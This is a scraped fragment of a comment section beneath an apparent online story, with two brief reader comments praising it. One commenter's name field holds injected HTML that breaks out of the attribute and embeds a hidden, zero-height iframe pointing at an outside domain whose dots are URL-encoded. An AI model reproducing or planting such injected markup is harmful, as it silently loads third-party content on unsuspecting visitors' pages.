
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 3:20 am
i love this so much!
LittleMissBee
said...
on Mar. 28 2012 at 8:39 pm
Awesome story :)